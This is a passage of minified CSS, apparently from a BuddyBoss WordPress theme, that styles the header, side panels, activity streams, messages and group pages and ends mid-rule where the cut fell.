#mastlogo{width:184px}.tablet #right-panel-inner,body.tablet.left-menu-open .header-outher{margin-left:184px}.tablet.left-menu-open .menu-panel #header-menu>ul>li>a:not(.open-submenu),.tablet.left-menu-open .menu-panel #left-panel-inner .menupop>a:not(.open-submenu),.tablet.left-menu-open .menu-panel #nav-menu>ul>li>a:not(.open-submenu){border-bottom:1px solid rgba(255,255,255,.1)}#right-panel-inner{margin-left:227px}#right-panel{margin-top:74px;float:left;box-sizing:border-box;width:100%}.left-menu-open #right-panel-inner{z-index:3}#main-wrap{position:relative}.header-wrap{width:100%;float:left}.header-outher{margin-left:62px;transition:margin-left .5s;-webkit-transition:margin-left .5s;-moz-transition:margin-left .5s;-o-transition:margin-left .5s;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.05),0 1px 0 rgba(0,0,0,.05);-moz-box-shadow:0 2px 2px rgba(0,0,0,.05),0 1px 0 rgba(0,0,0,.05);box-shadow:0 2px 2px rgba(0,0,0,.05),0 1px 0 rgba(0,0,0,.05)}body.left-menu-open .header-outher{margin-left:227px}header#masthead{box-sizing:border-box;position:fixed;width:100%}body:not(.left-menu-open) #right-panel-inner{margin-left:62px}.buddyboss_slides_container{position:relative;z-index:1}.buddyboss-select{margin-right:10px;min-width:200px;width:auto}.buddyboss-select.large{min-width:200px;text-transform:none;border:1px solid rgba(0,0,0,.2);color:rgba(0,0,0,.4);font-size:16px;height:50px}.buddyboss-select.large label{height:50px!important;line-height:50px!important;margin-left:20px!important}.buddyboss-select.large:after{top:16px;right:20px}.buddyboss-select.large select{height:50px!important}.page-template-page-no-buddypanel #left-panel{display:none!important}.page-template-page-no-buddypanel #right-panel-inner{margin-left:0}.page-template-page-no-buddypanel .header-inner{padding-left:0}.page-template-page-no-buddypanel:not(.boxed) .header-inner{background-color:#30455c}.page-template-page-no-buddypanel .header-inner .search-wrap{border:1px solid rgba(0,0,0,.1);background-color:#30445c}.page-template-page-no-buddypanel:not(.boxed) .header-notifications a.notification-link,.page-template-page-no-buddypanel[data-header="1"] #masthead #searchsubmit{color:#fff}.page-template-page-no-buddypanel .header-navigation ul li.hideshow li a{color:#999}.page-template-page-no-buddypanel .header-navigation ul li a:hover,.page-template-page-no-buddypanel .header-notifications .pop a:hover{color:#4dcadd}.page-template-page-no-buddypanel .header-inner .search-wrap input[type=text],.page-template-page-no-buddypanel:not(.boxed) .header-account-login>a{color:#fff}@media screen and (min-width:1040px){body .site{padding:0;margin:0}.widget-area .widget_search label{display:block;font-size:13px;line-height:1.8}.widget-area .widget_display_search,.widget-area .widget_search{overflow:hidden}.widget-area .widget_display_search input[type=submit],.widget-area .widget_search input[type=submit]{min-width:25%;height:48px;line-height:35px;padding:0 5%}.error404 .post .entry-content,body.buddypress.error404 .post .entry-content{padding-left:70px}.error404 .entry-content p{padding-left:30px}}@media screen and (max-width:822px){.boxed.left-menu-open .archive-header,.boxed.left-menu-open .page-full-width .archive-header,.boxed.search-results.left-menu-open .page-full-width .page-header,.boxed.search-results.left-menu-open .page-header,.left-menu-open .page-header{padding-left:30px;padding-right:30px}}@media screen and (min-width:1100px){body:not(.left-menu-open) .page-full-width .entry-post-thumbnail{height:350px}}@media screen and (min-width:1400px){body:not(.left-menu-open) .page-right-sidebar .entry-post-thumbnail{height:350px}}@media screen and (min-width:1250px){.left-menu-open .page-full-width .entry-post-thumbnail{height:350px}}@media screen and (min-width:1550px){.left-menu-open .page-right-sidebar .entry-post-thumbnail{height:350px}}@media screen and (max-width:1083px) and (min-width:900px){.left-menu-open .page-right-sidebar .entry-post-thumbnail{height:230px}}@media screen and (max-width:880px){.left-menu-open .page-right-sidebar .entry-post-thumbnail{height:192px}.left-menu-open .page-full-width .entry-post-thumbnail{height:auto;background-color:transparent}.left-menu-open .page-full-width .entry-post-thumbnail img{height:auto;position:static;-webkit-transform:none;-ms-transform:none;transform:none}}@media screen and (max-width:1024px){.page-cover.archive-header .cover-content .table-cell,.page-cover.header .cover-content .table-cell{display:block;box-sizing:border-box;overflow:hidden}.page-cover.archive-header .cover-content>.table-cell:nth-child(1){padding-left:70px}.page-cover.archive-header .btn-group.social,.page-cover.header .btn-group.social{float:left;padding-left:70px;padding-top:25px}}@media screen and (max-width:1095px){.left-menu-open .page-cover.archive-header .cover-content .table-cell,.left-menu-open .page-cover.header .cover-content .table-cell{display:block;box-sizing:border-box;overflow:hidden}.left-menu-open .page-cover.archive-header .btn-group.social,.left-menu-open .page-cover.header .btn-group.social{float:left;padding-left:70px;padding-top:25px}}@media screen and (max-width:822px){.boxed.left-menu-open .activity-header.page-header,.boxed.left-menu-open .activity-header.page-header+.entry-content,.boxed.left-menu-open .page-full-width .activity-header.page-header,.boxed.left-menu-open .page-full-width .activity-header.page-header+.entry-content,.boxed.left-menu-open .page-full-width .post-wrap,.boxed.left-menu-open .post-wrap,.left-menu-open .page-cover.archive-header .cover-content>.table-cell:nth-child(1),.left-menu-open .post-wrap,.left-menu-open .post.no-results.not-found,.left-menu-open.author.archive .author-info,.left-menu-open.single .site-content article.post,body.activity:not(.bp-user).boxed.left-menu-open .item-list-tabs,body.activity:not(.bp-user).boxed.left-menu-open .page-full-width .item-list-tabs,body.activity:not(.bp-user).boxed.left-menu-open .page-full-width div.activity,body.activity:not(.bp-user).boxed.left-menu-open .page-full-width form#whats-new-form,body.activity:not(.bp-user).boxed.left-menu-open div.activity,body.activity:not(.bp-user).boxed.left-menu-open form#whats-new-form,body.left-menu-open.blog .site-content article:not(.post),body.left-menu-open.buddypress .entry-content,body.left-menu-open.page:not(.buddypress) .site-content article:not(.comment),body.left-menu-open.single:not(.buddypress):not(.bbpress) .site-content article:not(.comment){padding-left:30px;padding-right:30px}body.left-menu-open.buddypress.boxed .dir-page-entry .entry-content,body.left-menu-open.buddypress.error404 #buddypress{padding-left:0;padding-right:0}.error404 .entry-content,body.buddypress.error404 .entry-content{padding:0}}@media screen and (max-width:1025px){.site-header .right-col{min-width:inherit}.header-account-login .user-link span.name{display:none}#wp-admin-bar-shortcode-secondary .ab-sub-wrapper,.header-account-login .pop,.header-notifications .pop{right:0;left:auto}.middle-col{padding-right:30px}.right-col .login{margin-left:0}}@media screen and (max-width:1100px){.header-inner .search-wrap{min-width:180px;width:180px}.site-header .search-form{width:180px}.site-header .left-col{min-width:230px}}@media screen and (max-width:846px){.header-links{width:37px}.page-template-page-no-buddypanel .header-links{width:0}.header-account-login{padding-left:0}.header-notifications,.site-header .left-col .profile-ico{display:none}}@media screen and (max-width:913px) and (min-width:900px){.left-menu-open .middle-col{padding-right:10px}}@media screen and (max-width:728px){.header-notifications{padding-left:10px;padding-right:10px}}@media screen and (max-width:900px){.left-menu-open .header-notifications{display:none}.page-right-sidebar{display:block}body #primary,body #secondary{width:100%;height:auto!important;border:none}#secondary .search-wrap{display:block;width:100%}.widget-area .widget div.item-options{margin-left:0;margin-right:0}}.boxed.bp-user.shop #buddypress div#subnav.item-list-tabs{padding-left:0;padding-right:30px}@media screen and (max-width:1000px){body.left-menu-open #secondary .search-wrap,body.left-menu-open .page-right-sidebar{display:block}body.left-menu-open #primary,body.left-menu-open #secondary{width:100%;height:auto!important;border:none}.boxed #comments,.boxed .page-full-width #comments,.boxed .post-wrap,.boxed.bp-user.shop #buddypress div#subnav.item-list-tabs,.boxed.left-menu-open #buddypress div#item-body,body.page:not(.buddypress).boxed .page-full-width .site-content article:not(.comment),body.page:not(.buddypress).boxed .site-content article:not(.comment),body.single:not(.buddypress):not(.bbpress).boxed .page-full-width .site-content article:not(.comment),body.single:not(.buddypress):not(.bbpress).boxed .site-content article:not(.comment){padding-left:70px;padding-right:70px}body.boxed.left-menu-open #buddypress div#item-nav .item-list-tabs ul{padding-left:50px}.boxed .page-full-width .post-wrap,.boxed.left-menu-open #buddypress .full-width div#item-body{padding-right:70px}.boxed.left-menu-open .page-full-width,.boxed.left-menu-open .page-right-sidebar{padding-left:0;padding-right:0}body.left-menu-open .widget-area .widget div.item-options{margin-left:0;margin-right:0}}#footer-icons{margin:4px 30px 4px 0}@media screen and (max-width:1025px) and (min-width:720px){.footer-inner.widget-area{padding:70px 36px 60px 50px}.footer-widget{padding-left:20px;padding-right:20px}}@media screen and (max-width:820px){body.left-menu-open .footer-inner.widget-area{padding:0}body.left-menu-open .footer-widget{width:100%;padding:30px}body.left-menu-open .footer-widget:not(:last-child){border-bottom:1px solid rgba(0,0,0,.11)}body.left-menu-open .footer-inner-bottom{padding:20px 30px}}@media screen and (max-width:1100px) and (min-width:901px){.widget_buddyboss_recent_post .image-wrap{display:block;padding-right:0}.widget_buddyboss_recent_post .content{display:block}}@media screen and (max-width:1260px) and (min-width:901px){.left-menu-open .widget_buddyboss_recent_post .image-wrap{display:block;padding-right:0}.left-menu-open .widget_buddyboss_recent_post .content{display:block}}@media screen and (max-width:1120px){.widget-area .widget button[type=submit],.widget-area .widget input[type=submit]:not(.button),.widget-area .widget.buddyboss-login-widget a.sidebar-wp-register,.widget-area .widget.widget_bp_core_login_widget .bp-login-widget-register-link a{width:100%;box-sizing:border-box;text-align:center;margin-right:0}}@media screen and (max-width:1295px){.left-menu-open .widget-area .widget button[type=submit],.left-menu-open .widget-area .widget input[type=submit]:not(.button),.left-menu-open .widget-area .widget.buddyboss-login-widget a.sidebar-wp-register,.left-menu-open .widget-area .widget.widget_bp_core_login_widget .bp-login-widget-register-link a{width:100%;box-sizing:border-box;text-align:center;margin-right:0}}.home-page:not(.boxed) #content .panel-grid{margin-left:-70px;margin-right:-70px}@media screen and (max-width:822px){.home-page.left-menu-open:not(.boxed) #content .panel-grid{margin-left:-30px;margin-right:-30px}}@media screen and (max-width:1180px){.panel-grid:nth-child(even) .text-content{padding-top:0}}@media screen and (max-width:1420px){.left-menu-open .panel-grid:nth-child(even) .text-content{padding-top:0}}@media screen and (max-width:1030px) and (min-width:781px){.left-menu-open .panel-grid:first-child .panel-grid-cell{width:100%!important;margin-bottom:30px!important}}@media screen and (max-width:850px) and (min-width:781px){.panel-grid:first-child .panel-grid-cell{width:100%!important;margin-bottom:30px!important}}@media screen and (max-width:1060px) and (min-width:781px){.panel-grid:nth-child(even) .panel-grid-cell{width:100%!important}.panel-grid:nth-child(even) .text-content.left,.panel-grid:nth-child(even) .text-content.right{padding:0 30px}}@media screen and (max-width:1300px) and (min-width:781px){.left-menu-open .panel-grid:nth-child(even) .panel-grid-cell{width:100%!important}.left-menu-open .panel-grid:nth-child(even) .text-content.left,.left-menu-open .panel-grid:nth-child(even) .text-content.right{padding:0 30px}}@media screen and (max-width:780px){.text-content.left,.text-content.left.extra-padding,.text-content.right,.text-content.right.extra-padding{padding-left:30px;padding-right:30px}}#buddypress div#item-header img.avatar{float:left;width:100%;max-width:110px;height:auto;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;margin-right:10px}#mobile-item-nav-wrap{display:none}#item-buttons button.more-items-btn,#main-button div{-webkit-box-shadow:0 2px 1px 0 rgba(0,0,0,.3);-moz-box-shadow:0 2px 1px 0 rgba(0,0,0,.3);box-shadow:0 2px 1px 0 rgba(0,0,0,.3)}#item-buttons .pop{opacity:0;visibility:hidden}#item-buttons .single-member-more-actions:hover .pop{opacity:1;visibility:visible;display:block!important}#buddypress .item-body{padding:30px 70px}#buddypress div#item-body,.bp-user.shop #buddypress div#subnav.item-list-tabs{padding-left:70px;padding-right:70px}#buddypress div#item-body{box-sizing:border-box;padding-bottom:40px}.boxed #buddypress div#item-body{padding-left:0;padding-right:30px}.boxed #buddypress .full-width div#item-body{padding-right:0}.bp-user.my-account.forums #buddypress div#item-body,.messages.bp-user #buddypress div#item-body,body.single-item.groups.forum:not(.group-admin) #buddypress div#item-body{padding-left:0;padding-right:0;box-sizing:border-box}#buddypress div#item-body .activity{clear:both;margin-top:5px}body:not(.boxed) #buddypress div#item-nav .item-list-tabs ul{padding:0 0 0 50px}#buddypress div#item-nav .item-list-tabs ul{display:table}#buddypress div#item-nav{margin-bottom:20px}.bp-user.messages #buddypress div#item-nav{margin-bottom:0}.bp-user.my-account.forums #bbpress-forums h2{margin-left:70px;margin-right:70px}.bp-user.my-account.forums #bbpress-forums h2+.bbp-user-section>p:first-child{margin-left:70px}.bp-user.my-account.forums #buddypress div#subnav.item-list-tabs{padding-right:70px;padding-left:70px;box-sizing:border-box}.page-cover[data-photo=no]>.table-cell{background-color:#3c7a90;background-image:url(../images/cover-shadow.png);background-position:bottom left;background-repeat:repeat-x}#item-header .no-photo~#item-header-cover{background-image:none}#buddypress #item-header-cover,.network-profile #item-header,.page-cover{text-shadow:0 1px 2px rgba(0,0,0,.8)}#buddypress div#group-create-tabs{padding:18px 70px}.group-single .page-right-sidebar{display:table;width:100%;overflow:visible}.group-header-avatar{text-align:center;padding:0 15px}.secondary-inner img.avatar{margin:0;width:100%;height:100%;max-width:250px;max-height:250px;-webkit-border-radius:2px;border-radius:2px;background-color:#ccc;border:4px solid #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-shadow:0 1px 1px rgba(0,0,0,.3)}#buddypress form#send-invite-form #friend-list li>img,#create-group-form #friend-list li>img{position:absolute}#buddypress form#send-invite-form #friend-list li>.activity,#buddypress form#send-invite-form #friend-list li>h4,#create-group-form #friend-list li>.activity,#create-group-form #friend-list li>h4{margin-left:95px}#item-header-avatar-mobile{display:none}#buddypress #item-body form#whats-new-form{padding-top:30px}#buddypress div#subnav.item-list-tabs{clear:both;margin:10px 0 20px;width:100%;float:none;overflow:hidden}#buddypress div#subnav.item-list-tabs ul{list-style:none;margin:0 -15px;overflow:hidden;min-height:42px}#buddypress div#subnav.item-list-tabs ul li{float:left;margin:0 15px}#buddypress div#subnav.item-list-tabs ul li.current a,#buddypress div#subnav.item-list-tabs ul li.selected a{font-weight:700}#buddypress div#filter.item-list-tabs{background:0 0;-webkit-border-radius:0;border-radius:0;margin:0 0 20px}#buddypress div#filter.item-list-tabs ul li,#buddypress div#filter.whats-new-select ul li{list-style:none;margin:0}.dir-form .item-list-tabs ul,body.activity:not(.bp-user) .item-list-tabs ul{list-style:none;margin:0;display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.dir-form .item-list-tabs{padding:18px 70px 8px;overflow:visible}.dir-form .item-list-tabs>ul{padding:0 2px}.dir-form .item-list-tabs ul li{margin-bottom:10px;margin-left:-2px;padding:8px 30px;min-width:180px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#buddypress #activity-stream>li{margin-bottom:20px}#buddypress #activity-stream>li:not(.load-newest):not(.load-more){padding-bottom:20px;border-bottom:none;padding-top:0}#buddypress #activity-stream>li:not(.load-newest):first-child{padding-top:20px}#buddypress #activity-stream>li:last-child{border-bottom:none}#buddypress .activity-list .activity-avatar{float:left;display:block;height:60px}#buddypress ul.item-list.activity-list li.has-comments{padding-bottom:15px}body.activity-permalink #buddypress ul.activity-list li.has-comments{padding-bottom:0}#buddypress .activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic,#buddypress .activity-permalink .activity-list li.mini .activity-avatar img.avatar{height:auto;margin-left:0;width:auto}body.activity-permalink #buddypress .activity-list>li:first-child{padding-top:0}#buddypress .activity-list li .activity-content{position:relative}#buddypress .activity-list li.mini .activity-content p{margin:0}body.activity-permalink #buddypress li.mini .activity-meta{margin-top:4px}#buddypress .activity-list li .activity-inreplyto{display:none}#buddypress .activity-list li .activity-inreplyto>p{margin:0;display:inline}#buddypress .activity-list li .activity-inreplyto blockquote,#buddypress .activity-list li .activity-inreplyto div.activity-inner{background:0 0;border:none;display:inline;margin:0;overflow:hidden;padding:0}#buddypress .activity-list .activity-comments,#buddypress .activity-list .activity-content{margin:0 0 0 90px}.bp-user.activity-permalink #buddypress #activity-stream{padding:30px 70px}.bp-user.activity-permalink #buddypress #activity-stream .activity_update .activity-avatar img{margin-right:30px}body.activity-permalink #buddypress .activity-list li .activity-content{margin-left:90px}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header{line-height:220%}#buddypress .acomment-meta a,#buddypress .activity-header a,#buddypress .comment-meta a{font-weight:600}#buddypress .activity-list .activity-content .activity-header img.avatar{float:none!important;margin:0 5px -2px 1px!important;width:15px;height:15px}#buddypress a.bp-secondary-action,#buddypress span.highlight{font-size:90%;padding:0;margin-right:5px;text-decoration:none}#buddypress div#item-header div#item-header-content span.highlight{background-color:#77a076;color:#fff;font-size:11px;padding:4px 6px;margin-right:5px;text-decoration:none;-webkit-border-radius:2px;border-radius:2px}#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .activity-content blockquote{margin:15px 0 0;overflow:hidden}#buddypress .activity-list .activity-content .activity-inner .button{padding:3px 7px}#buddypress .activity-list li.new_forum_post .activity-content .activity-inner,#buddypress .activity-list li.new_forum_topic .activity-content .activity-inner{border-left:2px solid rgba(0,0,0,.11);margin:10px 10px 0 5px;padding-left:10px}body.activity-permalink #buddypress .activity-content .activity-inner,body.activity-permalink #buddypress .activity-content blockquote{margin-left:0;margin-top:5px}#buddypress .activity-inner>p{word-wrap:break-word}#buddypress .activity-inner>.activity-inner,#buddypress .activity-inner>blockquote{margin:0}#buddypress .activity-list .activity-content img.thumbnail{border:2px solid #eee;float:left;margin:0 10px 5px 0}#buddypress .activity-read-more{margin-left:8px;white-space:nowrap}#buddypress .activity-read-more a{text-decoration:underline}#buddypress .activity-list li.load-more.loading a,#buddypress .activity-list li.load-newest.loading,#buddypress div.activity-comments form div.ac-reply-content a{text-decoration:none}#buddypress .activity-list li.load-more,#buddypress .activity-list li.load-newest{text-align:center;margin:25px 0;padding:0;background-color:#eef1f1;-webkit-border-radius:2px;border-radius:2px}#buddypress .activity-list li.load-more a,#buddypress .activity-list li.load-newest a{display:block;color:#fff;font-size:15px;padding:10px 15px;border-radius:4px;background-color:#4dcadd}#buddypress div.acomment-content .activity-delete-link,#buddypress div.acomment-content .comment-header,#buddypress div.acomment-content .time-since,#buddypress div.activity-comments form.ac-form,body.buddypress footer.entry-meta,div#mobile-check,h2.group-title{display:none}#buddypress div.activity-meta{margin:15px 0 0}#buddypress div.activity-meta a:first-child{padding-left:0}body.activity-permalink #buddypress div.activity-meta{margin-bottom:6px}#buddypress a.activity-time-since{font-weight:400}#buddypress a.activity-time-since:hover{color:#888}#buddypress #reply-title small a,#buddypress a.bp-primary-action{margin-right:7px;text-decoration:none}#buddypress #reply-title small a span,#buddypress a.bp-primary-action span{background-color:#888;color:#fff;margin-left:2px;padding:0 4px;font-size:10px;-webkit-border-radius:2px;border-radius:2px}#buddypress div.activity-comments{overflow:hidden;position:relative;width:auto}#buddypress div.activity-comments>ul{padding:0}#buddypress div.activity-comments ul,#buddypress div.activity-comments ul li{padding:0;border:none;list-style:none}#buddypress div.activity-comments ul{clear:both}#buddypress div.activity-comments ul ul:before{content:""}#buddypress div.activity-comments ul li.activity-like-count,#buddypress div.activity-comments ul li.show-all{padding:10px 0}#buddypress div.activity-comments ul li.reply-like-count{padding:0;margin:0;border:none}body.activity-permalink #buddypress .activity-list li.mini .activity-comments{clear:none;margin-top:0}#buddypress #activity-stream div.activity-comments>ul{margin-top:30px}#buddypress div.activity-comments ul li:last-child{margin-bottom:0;padding-bottom:0}#buddypress div.activity-comments ul li>ul{margin-top:0}#buddypress div.activity-comments ul li ul{margin-top:30px;margin-left:30px}#buddypress div.activity-comments ul li ul>li{margin-left:20px}#buddypress div.activity-comments div.acomment-avatar img{border-width:1px;float:left;max-width:50px;margin:0 25px 0 0!important;-webkit-border-radius:35px;border-radius:35px}#buddypress div.activity-comments div.acomment-content{margin:12px 0 5px 75px}#buddypress div.activity-comments div.acomment-meta{margin:0 0 0 75px;padding-right:10px;line-height:1}#buddypress div.activity-comments form.root{margin-left:0;border-top:none;margin-top:25px}#buddypress div.activity-comments form.root:first-child{margin-top:20px}#buddypress div.activity-comments li form.ac-form{clear:both;border-top:1px solid #fff;margin-left:75px;margin-bottom:25px}#buddypress div.activity-comments div#message{margin-top:15px;margin-bottom:0}#buddypress div.activity-comments form textarea{width:100%}#buddypress div.activity-comments form input{margin-top:5px}#buddypress div.activity-comments form div.ac-reply-avatar{float:left;display:none}#buddypress div.ac-reply-avatar img{width:30px!important;height:30px!important}#buddypress .acomment-options{margin:9px 0 50px 70px}#buddypress .acomment-options a{color:rgba(0,0,0,.42)}#buddypress .acomment-options a:hover{color:inherit}#buddypress ul#groups-list div.action .group-button a,#buddypress ul#groups-stream div.action .group-button a{width:175px;padding:12px 6px}div#sitewide-notice{margin:0 auto}body.messages #buddypress td.thread-avatar{max-width:69px}.bp-user.messages #buddypress div.pagination{box-sizing:border-box;padding:30px}.bp-user.messages #buddypress div#subnav.item-list-tabs{height:auto;margin:0}.bp-user.messages #buddypress div#subnav.item-list-tabs ul{margin:0}.bp-user.messages #buddypress div#subnav.item-list-tabs ul li{float:none;width:100%;margin:0}.bp-user.messages #buddypress div#subnav.item-list-tabs ul li:first-child{border-bottom:1px solid rgba(0,0,0,.11);margin-bottom:16px}.bp-user.messages #buddypress div#subnav.item-list-tabs ul li:first-child a{color:#fff;font-size:15px;font-weight:600;letter-spacing:1.2px;text-transform:uppercase;padding:7px 4px;background-color:#4dcadd;border-radius:4px;display:inline-block;width:140px;text-align:center;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;box-sizing:border-box;border:none;font-family:inherit;line-height:25.5px;cursor:pointer;margin:17px 0 17px 70px}.bp-user.messages #buddypress div#subnav.item-list-tabs ul li a{font-size:16px;margin-left:70px;width:138px}.bp-user.messages #buddypress div#subnav.item-list-tabs ul li.current a:after{content:"\f105";width:24px;height:24px;border-radius:50%;color:#fff;background-color:#4dcadd;display:inline-block;font:normal normal normal 14px/1 "Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right;text-align:center;line-height:24px}#buddypress form#send_message_form input#send-notice{clear:left;float:left}#buddypress form#send_message_form label.send-notice-label{margin-bottom:15px}#buddypress form#send_message_form label span.text{margin-left:5px}#buddypress div#message-threads ul li{box-sizing:border-box;display:table-cell;vertical-align:top}#buddypress div#message-threads.messages-notices.notices ul li.notice-info{width:39%;padding-right:10px}#buddypress div#message-threads.messages-notices.notices ul li.notice-activity{width:32%;padding-right:10px}#buddypress div#message-threads.messages-notices.notices ul li.thread-options{width:28%;text-align:right}form#group-settings-form input[type=checkbox],form#group-settings-form input[type=radio]{float:left;padding-top:4px;padding-right:3px}.extras.groups form#group-settings-form input[type=radio]{margin-left:2px}form#group-settings-form div.notification-settings label{margin-top:0!important}form#group-settings-form label span.text{margin-left:5px}form#group-settings-form div.radio>label>label{font-weight:700!important}form#group-settings-form li{margin-left:0}#buddypress ul#member-list li span.activity{padding:0 0 9px;clear:left}#buddypress form#group-settings-form a.show-options{display:none}#buddypress form#group-settings-form ul.item-list>li>span{clear:both;display:block;padding-top:15px}#buddypress form#group-settings-form ul.item-list>li>span a{margin-right:10px}#buddypress form#send-invite-form div#invite-list ul li{list-style:none!important;margin:0}body.directory #buddypress ul.item-list li div.item-desc{padding-right:20px;max-width:700px}#primary #blogs-list .action{padding-left:20px;width:200px}.dir-form .item-list-tabs ul li a span,body.activity:not(.bp-user) .item-list-tabs ul li a span{position:absolute;top:-14px;color:#fff;display:block;right:1px}#send_message_form{padding:30px 70px 30px 30px}#buddypress div.messages-options-nav,#buddypress div.messages-options-nav a{line-height:38px}#buddypress div.messages-options-nav .buddyboss-select{vertical-align:middle;min-width:120px}input[type=submit]#messages-bulk-manage{height:40px;line-height:1;padding:0 15px;text-transform:uppercase}@media screen and (max-width:900px){#secondary.widget-area .widget{padding-left:70px;padding-right:70px}body.messages.bp-user #secondary{border-top:1px solid rgba(0,0,0,.11)}div#group-name h1{font-size:48px}}@media screen and (max-width:1000px){.boxed #woo-content,.boxed .page-full-width #woo-content{margin-left:70px;margin-right:70px}.left-menu-open #secondary.widget-area .widget{padding-left:70px;padding-right:70px}body.left-menu-open.messages.bp-user #secondary{border-top:1px solid rgba(0,0,0,.11)}#item-header .group-header-meta{top:55px}}#primary #groups-list li .item-avatar{padding-right:35px;box-sizing:border-box}#primary #groups-list li .item{width:100%}#groups-dir-list #groups-list li .item-subitem-indicator{padding-right:40px}@media screen and (max-width:1016px){#friend-list li .action .action-wrap>div,#group-list.invites li .action .action-wrap>a,#members-list li .action .action-wrap>div,#members-stream li .action .action-wrap>div{display:block;margin-left:0}#friend-list li .action .action-wrap>div:not(:last-child),#group-list.invites li .action .action-wrap>a:not(:last-child),#members-list li .action .action-wrap>div:not(:last-child),#members-stream li .action .action-wrap>div:not(:last-child){margin-bottom:10px}}@media screen and (max-width:1181px){.left-menu-open #friend-list li .action .action-wrap>div,.left-menu-open #group-list.invites li .action .action-wrap>a,.left-menu-open #members-list li .action .action-wrap>div,.left-menu-open #members-stream li .action .action-wrap>div{display:block;margin-left:0}.left-menu-open #friend-list li .action .action-wrap>div:not(:last-child),.left-menu-open #group-list.invites li .action .action-wrap>a:not(:last-child),.left-menu-open #members-list li .action .action-wrap>div:not(:last-child),.left-menu-open #members-stream li .action .action-wrap>div:not(:last-child){margin-bottom:10px}}@media screen and (max-width:1313px){.page-right-sidebar #friend-list li .action .action-wrap>div,.page-right-sidebar #group-list.invites li .action .action-wrap>a,.page-right-sidebar #members-list li .action .action-wrap>div,.page-right-sidebar #members-stream li .action .action-wrap>div{display:block;margin-left:0}.page-right-sidebar #friend-list li .action .action-wrap>div:not(:last-child),.page-right-sidebar #group-list.invites li .action .action-wrap>a:not(:last-child),.page-right-sidebar #members-list li .action .action-wrap>div:not(:last-child),.page-right-sidebar #members-stream li .action .action-wrap>div:not(:last-child){margin-bottom:10px}}@media screen and (max-width:1477px){.left-menu-open .page-right-sidebar #friend-list li .action .action-wrap>div,.left-menu-open .page-right-sidebar #group-list.invites li .action .action-wrap>a,.left-menu-open .page-right-sidebar #members-list li .action .action-wrap>div,.left-menu-open .page-right-sidebar #members-stream li .action .action-wrap>div{display:block;margin-left:0}.left-menu-open .page-right-sidebar #friend-list li .action .action-wrap>div:not(:last-child),.left-menu-open .page-right-sidebar #group-list.invites li .action .action-wrap>a:not(:last-child),.left-menu-open .page-right-sidebar #members-list li .action .action-wrap>div:not(:last-child),.left-menu-open .page-right-sidebar #members-stream li .action .action-wrap>div:not(:last-child){margin-bottom:10px}}@media screen and (max-width:822px){.boxed #woo-content,.boxed .page-full-width #woo-content,.left-menu-open .bp-user.my-account.forums #bbpress-forums h2{margin-right:30px;margin-left:30px}.left-menu-open #buddypress .filters,.left-menu-open .dir-form .item-list-tabs,.left-menu-openbody.activity:not(.bp-user) .item-list-tabs{padding:18px 30px}.boxed.left-menu-open .dir-form .item-list-tabs,.boxed.left-menu-open .dir-page-entry .inner-padding,.left-menu-open.directory.activity #buddypress div#message,body.left-menu-open.activity:not(.bp-user) form#whats-new-form,body.left-menu-open.boxed #buddypress .filters{padding-left:30px;padding-right:30px}.boxed.left-menu-open .dir-form .item-list-tabs,.boxed.left-menu-open .dir-list{padding-left:30px}.boxed.left-menu-open .page-full-width .dir-form .item-list-tabs,.boxed.left-menu-open .page-full-width .dir-list{padding-right:30px}body.left-menu-open.activity:not(.bp-user) div.activity{padding:40px 30px}.left-menu-open .dir-list{padding:0 30px}.left-menu-open .group_members.dir-list{padding:0}.boxed.left-menu-open #groups-dir-list,.boxed.left-menu-open .page-full-width #groups-dir-list,.left-menu-open #groups-dir-list{padding:0 15px}body:not(.boxed).left-menu-open #groups-list li .action,body:not(.boxed).left-menu-open #groups-list li .item,body:not(.boxed).left-menu-open #groups-stream li .action,body:not(.boxed).left-menu-open #groups-stream li .item{display:block}.left-menu-open #groups-list li .action-wrap,.left-menu-open #groups-stream li .action-wrap{float:left;margin-top:20px}.left-menu-open #groups-list li .item-avatar,.left-menu-open #groups-stream li .item-avatar{vertical-align:top}.left-menu-open.group-members #buddypress div#item-nav .item-list-tabs ul{padding-left:15px}.left-menu-open.group-members #buddypress div#item-body,.left-menu-open.group-members .group-single #buddypress #item-header-cover>.table-cell:first-child{padding-left:30px;padding-right:30px;transition:padding .5s;-webkit-transition:padding .5s;-moz-transition:padding .5s;-o-transition:padding .5s}.boxed #comments,.boxed .page-full-width #comments,.left-menu-open #secondary.widget-area .widget,.left-menu-open .group-header .cover-content .table-cell:first-child,body.page:not(.buddypress).boxed .page-full-width .site-content article:not(.comment),body.page:not(.buddypress).boxed .site-content article:not(.comment),body.single:not(.buddypress):not(.bbpress).boxed .page-full-width .site-content article:not(.comment),body.single:not(.buddypress):not(.bbpress).boxed .site-content article:not(.comment){padding-left:30px;padding-right:30px}.left-menu-open .bp-user.my-account.forums #bbpress-forums h2+.bbp-user-section>p:first-child{margin-left:30px}.left-menu-open .bp-user.my-account.forums #buddypress div#subnav.item-list-tabs{padding-left:30px;padding-right:30px;box-sizing:border-box}}@media screen and (max-width:1056px) and (min-width:1000px){.left-menu-open #item-statistics .numbers span{padding:0 15px}}@media screen and (max-width:816px){.left-menu-open #item-statistics .numbers span{padding:0 15px}}@media screen and (max-width:822px){.left-menu-open.bp-user .cover-content>.table-cell:nth-child(1){padding-left:30px}.left-menu-open.bp-user .cover-content>.table-cell:nth-child(2){padding-left:0;padding-right:30px}.left-menu-open .page-cover.header .cover-content .table-cell{padding-left:30px;padding-right:30px}.left-menu-open .page-cover.header .btn-group.social{padding-left:0}}@media screen and (max-width:880px){.left-menu-open.bp-user.friends #buddypress div#item-body{padding-left:30px;padding-right:30px}.left-menu-open.bp-user.friends #buddypress div#item-nav .item-list-tabs ul{padding-left:15px}}@media screen and 